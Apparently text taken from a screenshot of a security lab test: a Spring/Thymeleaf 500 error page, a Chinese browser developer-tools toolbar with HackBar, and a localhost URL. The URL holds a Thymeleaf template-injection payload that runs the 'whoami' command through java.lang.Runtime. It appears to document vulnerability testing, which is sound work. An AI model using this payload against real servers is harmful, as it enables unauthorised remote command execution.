 There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/zeropeach\86136], template might not exist or might not be accessible by any of the configured Template Resolvers
元素 控制台 源代码/来源 Lighthouse 网络 性能 内存 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://localhost:8090/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%22).getInputStream()).next()%7d__::